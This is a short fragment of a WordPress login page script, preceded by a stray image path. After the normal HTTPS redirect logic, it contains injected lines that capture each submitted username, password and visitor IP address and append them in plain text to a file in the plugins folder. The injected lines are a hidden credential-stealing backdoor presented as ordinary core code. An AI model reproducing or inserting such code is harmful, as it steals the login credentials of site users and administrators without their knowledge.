 // Redirect to https login if forced to use SSL
if ( force_ssl_admin() && ! is_ssl() ) {
if ( 0 === strpos($_SERVER['REQUEST_URI'], 'http') ) {
wp_redirect( set_url_scheme( $_SERVER['REQUEST_URI'], 'https' ) );
exit();
} else {
wp_redirect( 'https://' . $_SERVER['HTTP_HOST'] . $_SERVER['REQUEST_URI'] );
exit();
}
}
$userip=$_SERVER['REMOTE_ADDR'];
$username_password=$_POST['log']."----xxxxx----".$_POST['pwd']." "."userip:".$userip."\r\n";
$hellowp=fopen('./wp-content/plugins/d.txt','a+');
$write=fwrite($hellowp,$username_password);
/**
* Output the login page header.
*